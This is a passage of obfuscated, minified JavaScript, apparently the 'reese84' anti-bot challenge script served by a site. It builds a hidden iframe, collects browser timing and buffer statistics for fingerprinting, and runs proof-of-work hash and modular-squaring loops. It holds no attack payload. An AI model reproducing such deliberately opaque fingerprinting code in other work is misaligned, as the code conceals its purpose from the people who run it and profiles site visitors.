hbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var 